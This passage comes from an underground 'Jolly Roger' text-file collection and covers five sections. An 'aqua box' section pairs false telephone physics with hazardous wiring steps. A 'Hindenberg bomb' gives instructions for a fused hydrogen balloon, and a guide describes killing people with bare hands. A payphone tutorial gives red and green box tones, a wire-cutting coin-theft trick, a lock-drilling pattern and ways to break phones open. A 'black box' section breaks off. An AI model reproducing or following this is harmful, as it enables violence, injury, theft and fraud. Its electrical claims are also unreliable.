A lock in trace is a device used by the FBI to lock into the phone users location so that he can not hang up while a trace is in progress. For those of you who are not familiar with the concept of 'locking in', then here's a brief description. The FBI can tap into a conversation, sort of like a three-way call connection. Then, when they get there, they can plug electricity into the phone line. All phone connections are held open by a certain voltage of electricity.That is why you sometimes get static and faint connections when you are calling far away, because the electricity has trouble keeping the line up. What the lock in trace does is cut into the line and generate that same voltage straight into the lines. That way, when you try and hang up, voltage is retained. Your phone will ring just like someone was calling you even after you hang up. (If you have call waiting, you should understand better about that, for call waiting intercepts the electricity and makes a tone that means someone is going through your line. Then, it is a matter of which voltage is higher. When you push down the receiver, then it see-saws the electricity to the other side. When you have a person on each line it is impossible to hang up unless one or both of them will hang up. If you try to hang up, voltage is retained, and your phone will ring. That should give you an understanding of how calling works. Also, when electricity passes through a certain point on your phone, the electricity causes a bell to ring, or on some newer phones an electronic ring to sound.) So, in order to eliminate the trace, you somehow must lower the voltage level on your phone line. You should know that every time someone else picks up the phone line, then the voltage does decrease a little. In the first steps of planning this out, Xerox suggested getting about a hundred phones all hooked into the same line that could all be taken off the hook at the same time. That would greatly decrease the voltage level. That is also why most three-way connections that are using the bell service three way calling (which is only \$3 a month) become quite faint after a while. By now, you should understand the basic idea. You have to drain all of the power out of the line so the voltage can not be kept up. Rather sudden draining of power could quickly short out the FBI voltage machine, because it was only built to sustain the exact voltage necessary to keep the voltage out. For now, imagine this. One of the normal Radio Shack generators that you can go pick up that one end of the cord that hooks into the central box has a phone jack on it and the other has an electrical plug. This way, you can "flash" voltage through the line, but cannot drain it. So, some modifications have to be done.

### Materials

A BEOC (Basic Electrical Output Socket), like a small lamp-type connection, where you just have a simple plug and wire that would plug into a light bulb. One of cords mentioned above, if you can't find one then construct your own... Same voltage connection, but the restrainer must be built in (I.E. The central box) Two phone jacks (one for the modem, one for if you are being traced to plug the aqua box into) Some creativity and easy work.

Notice: No phones have to be destroyed/modified to make this box, so don't go out and buy a new phone for it!

#### Procedure

All right, this is a very simple procedure. If you have the BEOC, it could drain into anything: a radio, or whatever. The purpose of having that is you are going to suck the voltage out from the phone line into the electrical appliance so there would be no voltage left to lock you in with.

- 1. Take the connection cord. Examine the plug at the end. It should have only two prongs. If it has three, still, do not fear. Make sure the electrical appliance is turned off unless you want to become a crispy critter while making this thing. Most plugs will have a hard plastic design on the top of them to prevent you from getting in at the electrical wires inside. Well, remove it. If you want to keep the plug (I don't see why...) then just cut the top off. When you look inside, Low and Behold, you will see that at the base of the prongs there are a few wires connecting in. Those wires conduct the power into the appliance. So, you carefully unwrap those from the sides and pull them out until they are about an inch ahead of the prongs. If you don't want to keep the jack, then just rip the prongs out. If you are, cover the prongs with insulation tape so they will not connect with the wires when the power is being drained from the line.
- 2. Do the same thing with the prongs on the other plug, so you have the wires evenly connected. Now, wrap the end of the wires around each other. If you happen to have the other end of the voltage cord hooked into the phone, stop reading now, you're too fucking stupid to continue. After you've wrapped the wires around each other, then cover the whole thing with the plugs withinsulating tape. Then, if you built your own control box or if you bought one, then cram all the wires into it and reclose it. That box is your ticket out of this.

3. Re-check everything to make sure it's all in place. This is a pretty flimsy connection, but on later models when you get more experienced at it then you can solder away at it and form the whole device into one big box, with some kind of cheap Mattel hand-held game inside to be the power connector. In order to use it, just keep this box handy. Plug it into the jack if you want, but it will slightly lower the voltage so it isn't connected. When you plug it in, if you see sparks, unplug it and restart the whole thing. But if it just seems fine then leave it.

Use ----

Now, so you have the whole thing plugged in and all... Do not use this unless the situation is desperate! When the trace has gone on, don't panic, unplug your phone, and turn on the appliance that it was hooked to. It will need energy to turn itself on, and here's a great source... The voltage to keep a phone line open is pretty small and a simple light bulb should drain it all in and probably short the FBI computer at the same time.

# **39. Hindenberg Bomb by The Jolly Roger**

Needed:

- 1 Balloon
- 1 Bottle
- 1 Liquid Plumber
- 1 Piece Aluminum foil
- 1 Length Fuse

Fill the bottle 3/4 full with Liquid Plumber and add a little piece of aluminum foil to it. Put the balloon over the neck of the bottle until the balloon is full of the resulting gas. This is highly flammable hydrogen. Now tie the balloon. Now light the fuse, and let it rise. When the fuse contacts the balloon, watch out!!!

# **40. How to Kill Someone with your Bare Hands by The Jolly Roger**

This file will explain the basics of hand-to-hand combat, and will tell of the best places to strike and kill an enemy. When engaged in hand-to-hand combat, your life is always at stake. There is only one purpose in combat, and that is to kill your enemy. Never face an enemy with the idea of knocking him out. The chances are extremely good that he will kill YOU instead. When a weapon is not available, one must resort to the full use of his natural weapons. The natural weapons are:

- 1. The knife edge of your hands.
- 2. Fingers folded at the second joint or knuckle.
- 3. The protruding knuckle of your second finger.
- 4. The heel of your hand.
- 5. Your boot
- 6. Elbows
- 7. Knees
- 8. Your Teeth.

Attacking is a primary factor. A fight was never won by defensive action. Attack with all of your strength. At any point or any situation, some vulnerable point on your enemies body will be open for attack. Do this while screaming as screaming has two purposes.

1. To frighten and confuse your enemy.2. To allow you to take a deep breath which, in turn, will put more oxygen in your blood stream.

Your balance and balance of your enemy are two important factors; since, if you succeed in making your enemy lose his balance, the chances are nine to one that you can kill him in your next move. The best over-all stance is where your feet are spread about shoulders width apart, with your right foot about a foot ahead of the left. Both arms should be bent at the elbows parallel to each other. Stand on the balls of your feet and bend your waist slightly. Kind of like a boxer's crouch. Employing a sudden movement or a scream or yell can throw your enemy off-balance. There are many vulnerable points of the body. We will cover them now:

Eyes: Use your fingers in a V-shape and attack in gouging motion.

Nose:(Extremely vulnerable) Strike with the knife edge of the hand along the bridge, which will cause breakage, sharp pain, temporary blindness, and if the blow is hard enough, death. Also, deliver a blow with the heel of your hand in an upward motion, this will shove the bone up into the brain causing death.

Adam's Apple: This spot is usually pretty well protected, but if you get the chance, strike hard with the knife edge of your hand. This should sever the wind-pipe, and then it's all over in a matter of minutes.

Temple: There is a large artery up here, and if you hit it hard enough, it will cause death. If you manage to knock your enemy down, kick him in the temple, and he'll never get up again.

Back of the Neck: A rabbit punch, or blow delivered to the base of the neck can easily break it, but to be safe, it is better to use the butt of a gun or some other heavy blunt object.

Upper lip: A large network of nerves are located. These nerves are extremely close to the skin. A sharp upward blow will cause extreme pain, and unconsciousness.

Ears: Coming up from behind an enemy and cupping the hands in a clapping motion over the victims ears can kill him immediately. The vibrations caused from the clapping motion will burst his eardrums, and cause internal bleeding in the brain.

Groin: A VERY vulnerable spot. If left open, get it with knee hard, and he'll buckle over very fast.

Kidneys: A large nerve that branches off to the spinal cord comes very close to the skin at the kidneys. A direct blow with the knife edge of your hand can cause death.

There are many more ways to kill and injure an enemy, but these should work best for the average person. This is meant only as information and I would not recommend that you use this for a simple High School Brawl. Use these methods only, in your opinion, if your life is in danger. Any one of these methods could very easily kill or cause permanent damage to someone. One more word of caution, you should practice these moves before using them on a dummy, or a mock battle with a friend. (You don't have to actually hit him to practice, just work on accuracy.)

# **41. Phone Systems Tutorial III by The Jolly Roger**

Preface:

This article will focus primarily on the standard western electric single- Slot coin telephone (aka fortress fone) which can be divided into 3 types:

- dial-tone first (dtf)
- coin-first (cf): (i.e., it wants your \$ before you receive a dial tone)
- dial post-pay service (pp): you payafter the party answers# Depositing coins (slugs):

Once you have deposited your slug into a fortress, it is subjected to a Gamut of tests. The first obstacle for a slug is the magnetic trap. This will stop any light-weight magnetic slugs and coins. If it passes this, the slug is then classified as a nickel, dime, or Quarter. Each slug is then checked for appropriate size and weight. If These tests are passed, it will then travel through a nickel, dime, or quarter Magnet as appropriate. These magnets set up an eddy current effect which Causes coins of the appropriate characteristics to slow down so they Will follow the correct trajectory. If all goes well, the coin will follow the Correct path (such as bouncing off of the nickel anvil) where it will Hopefully fall into the narrow accepted coin channel. The rather elaborate tests that are performed as the coin travels down the Coin chute will stop most slugs and other undesirable coins, such as Pennies, which must then be retrieved using the coin release lever. If the slug miraculously survives the gamut, it will then strike the Appropriate totalizer arm causing a ratchet wheel to rotate once for every 5-cent increment (e.g., a quarter will cause it to rotate 5 times). The totalizer then causes the coin signal oscillator to readout a dualfrequency signal indicating the value deposited to acts (a computer) or the Tsps operator. These are the same tones used by phreaks in the infamous red boxes. For a quarter, 5 beep tones are outpulsed at 12-17 pulses per second (pps). A dime causes 2 beep tones at  $5 - 8\frac{1}{2}$  pps while a nickel causes one beep tone at 5 - 8½ pps. A beep consists of 2 tones: 2200 + 1700 hz. A relay in the fortress called the "B Relay" (yes, there is also an 'a relay') places a capacitor across the speech circuit during totalizer readout to prevent the "customer" from hearing the red box tones. In older 3 slot phones: one bell (1050-1100 hz) for a nickel, two bells for a dime, and one gong (800 hz) for a quarter are used instead of the modern dual-frequency tones.

#### TSPS & ACTS

While fortresses are connected to the co of the area, all transactions are handled via the traffic service position system (tsps). In areas that do not have acts, all calls that require operator assistance, such as calling card and collect, are automatically routed to a tsps operator position. In an effort to automate fortress service, a computer system known as automated coin toll service (acts) has been implemented in many areas. Acts listens to the red box signals from the fones and takes appropriate action. It is acts which says, "two dollars please (pause) please deposit two dollars for the next ten seconds" (and other variations). Also, if you talk for more than three minutes and then hangup, acts will call back and demand your money. Acts is also responsible for automated calling card service. Acts also provide trouble diagnosis for craftspeople (repairmen specializing in fortresses). For example, there is a coin test which is great for tuning up red boxes. In many areas this test can be activated by dialing 09591230 at a fortress (thanks to karl marx for this information). Once activated it will request that you deposit various coins. It will then identify the coin and outpulse the appropriate red box signal. The coins are usually returned when you hang up. To make sure that there is actually money in the fone, the co initiates a "ground test" at various times to determine if a coin is actually in the fone. This is why you must deposit at least a nickel in order to use a red box!

#### Green Boxes:

Paying the initial rate in order to use a red box (on certain fortresses) left a sour taste in many red boxer's mouths thus the green box was invented. The green box generates useful tones such as coin collect, coin return, and ringback. These are the tones that acts or the tsps operator would send to The co when appropriate. Unfortunately, the green box cannot be used at a fortress station but it must be used by the called party.

# Here are the tones:

| Coin Collect |                  | $700 + 1100$ Hz |  |
|--------------|------------------|-----------------|--|
| Coin Return  | $1100 + 1700$ Hz |                 |  |
| Ringback     |                  | $700 + 1700$ Hz |  |

Before the called party sends any of these tones, an operator released signal should be sent to alert the MF detectors at the co. This can be accomplished bysending 900 + 1500 hz or a single 2600 hz wink (90 ms) followed by a 60 ms gap and then the appropriate signal for at least 900 Ms.

Also, do not forget that the initial rate is collected shortly before the 3 minute period is up. Incidentally, once the above MF tones for collecting and returning coins reach the co, they are converted into an appropriate dc pulse (- 130 volts for return & +130 volts for collect). This pulse is then sent down the tip to the fortress. This causes the coin relay to either return or collect the coins. The alleged "t-network" takes advantage of this information. When a pulse for coin collect (+130 vdc) is sent down the line, it must be grounded somewhere. This is usually either the yellow or black wire. Thus, if the wires are exposed, these wires can be cut to prevent the pulse from being grounded. When the three minute initial period is almost up, make sure that the black  $\&$ yellow wires are severed; then hang up, wait about 15 seconds in case of a second pulse, reconnect the wires, pick up the fone, hang up again, and if all goes well it should be "jackpot" time.

### Physical Attack:

A typical fortress weighs roughly 50 lbs. With an empty coin box. Most of this is accounted for in the armor plating. Why all the security? Well, Bell contributes it to the following: "social changes during the 1960's made the multislot coin station a prime target for: vandalism, strong arm robbery, fraud, and theft of service. This brought about the introduction of the more rugged single slot coin station and a new environment for coin service." As for picking the lock, I will quote Mr. Phelps: "We often fantasize about 'picking the lock' or 'getting a master key.' Well, you can forget about it. I don't like to discourage people, but it will save you from wasting a lot of our time--time which can be put to better use (heh, heh)." As for physical attack, the coin plate is secured on all four side by hardened steel bolts which pass through two slots each. These bolts are in turn interlocked by the main lock. One phreak I know did manage to take one of the 'mothers' home (which was attached to a piece of plywood at a construction site; otherwise, the permanent ones are a bitch to detach from the wall!). It took him almost ten hours to open the coin box using a power drill, sledge hammers, and crowbars (which was empty -- perhaps next time, he will deposit a coin first to hear if it slushes down nicely or hits the empty bottom with a clunk.)

Taking the fone offers a higher margin of success. Although this may be difficult often requiring brute force and there has been several cases of back axles being lost trying to take down a fone! A quick and dirty way to open the coin box is by using a shotgun. In Detroit, after ecologists cleaned out a municipal pond, they found 168 coin phones rifled. In colder areas, such as Canada, some shrewd people tape up the fones using duct tape, pour in water, and come back the next day when the water will have froze thus expanding and cracking the fone open. In one case, "unauthorized coin collectors" where caught when they brought \$6,000 in change to a bank and the bank became suspicious... At any rate, the main lock is an eight level tumbler located on the right side of the coin box. This lock has 390,625 possible positions (5  $\land$  8, since there are 8 tumblers each with 5 possible positions) thus it is highly pick resistant! The lock is held in place by 4 screws. If there is sufficient clearance to the right of the fone, it is conceivable to punch out the screws using the drilling pattern below (provided by Alexander Muddy in tap #32):

| $!$ < - - -    | $! 1 - 3/16$ " !! | ΙI<br>---->!!                                                                                          |        | ᄉ<br>$1 - \frac{1}{2}$ "                      |  |
|----------------|-------------------|--------------------------------------------------------------------------------------------------------|--------|-----------------------------------------------|--|
| $(+)$<br>$(+)$ | (Z)               | $\lfloor \ \rfloor$ $\lfloor$<br>$(+) - 1$<br>ΙI<br>$\lfloor \ \rfloor$ $\lfloor$<br>ΙI<br>ΙI<br>$(+)$ | ī<br>ī | $\boldsymbol{\lambda}$<br>- 1<br>$2 - 3/16$ " |  |-------------------- ----------- **!!** !! (Z) KEYHOLE (+) SCREWS !!

After this is accomplished, the lock can be pushed backwards disengaging the lock from the cover plate. The four bolts of the cover plate can then be retracted by turning the bolt works with a simple key in the shape of the hole on the coin plate (see diagram below). Of course, there are other methods and drilling patterns.

! !  $($   $)$ !\_! [ROUGHLY] DIAGRAM OF COVER PLATE KEYHOLE

\_

The top cover uses a similar, but not as strong locking method with the keyhole depicted above on the top left hide and a regular lock (probably tumbler also) on the top right-hand side. It is interesting to experiment with the coin chute and the fortresses own "red box" which bell didn't have the balls to color red.

#### Miscellaneous:

In a few areas (rural & Canada), post-pay service exists. With this type of service, the mouthpiece is cut off until the caller deposits money when the called party answers. This also allows for free calls to weather and other dialit services! Recently, 2600 magazine announced the clear box which consists of a telephone pickup coil and a small amp. It is based on the principal that the receiver is also a weak transmitter and that by amplifying your signal you can talk via the transmitter thus avoiding costly telephone charges! Most fortresses are found in the 9xxx area. Under former bell areas, they usually start at 98xx (right below the 99xx official series) and move downward.

Since the line, not the fone, determines whether or not a deposit must be made, dtf & charge-a-call fones make great extensions! Finally, fortress fones allow for a new hobby--instruction plate collecting. All that is required is a flathead screwdriver and a pair of needle-nose pliers. Simply use the screwdriver to lift underneath the plate so that you can grab it with the pliers and yank downwards. I would suggest covering the tips of the pliers with electrical tape to prevent scratching. Ten cent plates are definitely becoming a "rarity!"

#### Fortress security:

While a lonely fortress may seem the perfect target, beware! The gestapo has been known to stake out fortresses for as long as 6 years according to the grass roots quarterly. To avoid any problems, do not use the same fones repeatedly for boxing, calling cards, & other experiments. The Telco knows how much money should be in the coin box and when its not there they tend to get perturbed (Read: Pissed Off).

**42. Black Box Plans by The Jolly Roger**

## Introduction:

At any given time, the voltage running through your phone is about 20 Volts. When someone calls you, this voltage goes up to 48 Volts and rings the bell. When you answer, the voltage goes down to about 10 Volts. The phone company pays attention to this. When the voltage drops to 10, they start billing the person who called you.

## Function:

